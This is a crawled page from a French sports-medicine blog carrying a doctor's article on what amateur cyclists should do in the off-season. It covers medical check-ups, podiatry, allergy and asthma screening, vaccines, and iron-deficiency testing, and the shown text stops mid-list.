

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/que-faire-pendant-lintersaison/
body_size: 14688
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>que faire pendant l’intersaison | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/que-faire-pendant-lintersaison/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/#listItem","position":2,"name":"que faire pendant l\u2019intersaison","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/","name":"que faire pendant l\u2019intersaison | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/que-faire-pendant-lintersaison\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette que faire pendant l’intersaison" href="https://www.medecinedusportconseils.com/tag/que-faire-pendant-lintersaison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-que-faire-pendant-lintersaison tag-13301">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>que faire pendant l’intersaison</span>
							</h1>
						</header>
								
										<article id="post-3197" class="clearfix post-3197 post type-post status-publish format-standard hentry category-articles tag-comment-sentrainer-lhiver tag-comment-sentrainer-lhiver-velo tag-conseils-medicaux-intersaison tag-cyclisme-comment-sentrainer-lhiver tag-cyclisme-conseils-intersaison tag-cyclisme-lentrainement-hivernal tag-cyclisme-que-faire-pendant-lhiver tag-cyclisme-quel-entrainement-lhiver tag-intersaison-conseils-velo tag-lentrainement-hivernal-du-cycliste tag-lentrainement-hivernal tag-la-preparation-du-cycliste tag-le-travail-du-cycliste-pendant-lhiver tag-le-travail-du-cycliste-pendant-lintersaison tag-menuet-conseils-intersaison tag-preparation-hiver-cyclisme tag-preparation-hiver-velo tag-preparation-hivernale-velo tag-programme-entrainement-hivernal tag-que-faire-pendant-lintersaison tag-sport-cycliste-intersaison tag-velo-comme-nt-sentrainer-lhiver tag-velo-intersaison tag-velo-lentrainement-hivernal tag-velo-le-travail-pendant-lintersaison">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2015/10/17/cyclistes-lintersaison-prevention-bilan/" rel="bookmark">cyclistes : l’intersaison, prévention, bilan</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2015/10/17/cyclistes-lintersaison-prevention-bilan/" title="9 h 43 min" rel="bookmark">
											<time class="entry-date" datetime="2015-10-17T09:43:03+02:00">
												17 octobre 2015											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2015/10/17/cyclistes-lintersaison-prevention-bilan/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h1>cyclistes : l’intersaison, prévention, bilan</h1>
<p style="text-align: center;"><strong>Jean-Jacques Menuet, </strong></p>
<p style="text-align: center;"><strong>médecin référent de l&#8217;équipe cycliste professionnelle &#8220;Fortunéo Vital-Concept&#8221;</strong></p>
<p>&nbsp;</p>
<p>L’hiver arrive, pour la plupart d’entre vous il s’agit de la période de l’intersaison; mon avis ne doit en aucun cas remplacer une consultation chez votre médecin traitant ou votre médecin du sport qui vous connait et qui mieux que moi saura vous conseiller; de même que seul votre entraîneur peut vous programmer un plan d’entraînement pendant cette intersaison, vous donner les bons conseils pour s&#8217;entraîner l&#8217;hiver ; voici des conseils de terrain pour bien gérer l’intersaison ; car le résultat de la saison dépend de la qualité du travail pendant l’intersaison …</p>
<p>&nbsp;</p>
<p>Les objectifs de l’intersaison, comment exploiter l’intersaison : c’est pendant l’intersaison que le cycliste construit la qualité de votre saison … L’intersaison c’est aussi le moment pour souffler, décompresser, et faire tout ce qu’on n’a pas le temps de faire pendant la saison !! Cet article concerne le coureur cycliste amateur quel que soit son niveau; les cyclistes professionnels ayant la chance d’être coachés par des staffs compétents ne sont peut-être pas concernés mais bon … quelques rappels peuvent être utiles … Le cyclotouriste, amoureux fou de notre sport, qui consacre une partie de sa vie au vélo, est bien sûr également concerné par cet article; il va pendant sa saison accumuler beaucoup de bornes, parfois au prix de soucis de santé dont l’origine est très souvent liée à une mauvaise préparation hivernale et quelquefois des négligences au niveau du suivi médicosportif. « ON » parle de supprimer le certificat pour l’aptitude au sport; peu importe, cette décision sera comme d’autres amenée pour des raisons d’économies comptables au prix de la qualité de la surveillance des sportifs. <strong>Au sportif de considérer que ses charges d’entraînement et la spécificité de son sport justifient un suivi médico-sportif cohérent, pour la santé avant même de parler de performance même si bien sûr les deux aspects sont liés…</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>S’il y a un moment privilégié pour bénéficier d’une</p>
<h2>consultation médicale complète et adaptée</h2>
<p>c’est vraiment en début de l’intersaison ; cette consultation peut être ainsi structurée:</p>
<ul>
<li>Bien sûr un <u>examen clinique</u> spécifique à la médecine du vélo : cou, bouche-dents-mâchoire, ORL, bronches, cardio vasculaire, palpations des pouls périphériques, poignets, dos, périnée, bassin, genoux, pieds. Examen dermatologique.</li>
<li>Je conseille volontiers de consulter un <strong><u>podologue du sport</u></strong> pour un bilan statique (au repos) et dynamique (sur votre vélo, pas sur un tapis !) ; à vous de trouver le bon professionnel, renseignez-vous. <a href="http://www.medecinedusportconseils.com/2010/08/05/il-est-essentiel-de-consulter-regulierement-un-podologue-du-sport-pourquoi/">http://www.medecinedusportconseils.com/2010/08/05/il-est-essentiel-de-consulter-regulierement-un-podologue-du-sport-pourquoi/</a></li>
<li>Egalement je conseille une consultation chez le <u>dentiste</u>.</li>
<li>L’intersaison est aussi le moment pour bien revoir la vision, corriger des troubles éventuels : si besoin je conseille de consulter un <u>ophtalmologiste</u>.</li>
<li><u>Recherche d’allergies</u> : au moindre doute (rhinite allergique, asthme) : je conseille de consulter un Allergologue qui maîtrise bien les allergies chez le sportif. Il existe bien sûr les <a href="http://www.medecinedusportconseils.com/2013/06/03/attention-allergies-sport-pollens-et-graminees-ils-attaquent/">allergies aux pollens</a>, mais aussi, surtout l’hiver, voici des <a href="http://www.medecinedusportconseils.com/2012/11/28/allergies-poussiere-allergies-acariens-prevention/">conseils pour lutter contre les allergies aux acariens et à la poussière</a>.</li>
<li>Une <u>spirométrie</u> pour détecter un éventuel <a href="http://www.medecinedusportconseils.com/2014/05/19/asthme-et-sport-generalites/">asthme d’effort</a>. <a href="http://www.medecinedusportconseils.com/2012/11/28/allergies-poussiere-allergies-acariens-prevention/">http://www.medecinedusportconseils.com/2012/11/28/allergies-poussiere-allergies-acariens-prevention/</a></li>
<li>Les <u>vaccins</u> sont-ils à jour? pas toujours …</li>
<li>Le cycliste connait-il son <u>groupe sanguin</u>? (rarement …), c’est l’occasion pour prescrire la détermination du groupe sanguin.</li>
<li>Le cycliste de haut niveau, professionnel ou inscrit sur liste de haut niveau devra se soumettre à un bilan physiologique (<u>test d’effort</u>) et un bilan cardiologique dont le contenu est défini par sa fédération sportive. Mais également le cycliste amateur de plus de 40 ans se verra prescrire par son médecin un test d’effort ; à ce propos, voici quelques conseils pour éviter de mourir en faisant du sport …</li>
<li>Un <u>bilan sanguin éventuel</u> pour rechercher des carences : fer, minéraux, vitamine D, etc. A cette période de l’année il peut être intéressant de <strong><u>rechercher une carence en Fer</u> </strong>(bilan sanguin): une telle carence demande la mise en place de conseils nutritionnels et parfois 2 ou 3 mois de complémentation en fer, pour revenir à des taux normaux. Voici comment on peut <a href="http://www.medecinedusportconseils.com/tag/trucs-conseils-pour-carence-en-fer/">détecter et traiter une carence en fer</a> ; attention toutefois aux apports inconsidérés de fer, que certains sportifs consomment alors qu’ils n’en ont pas besoin : le risque de surcharge en fer n’est pas sans risque sur la santé comme sur la performance.</li>
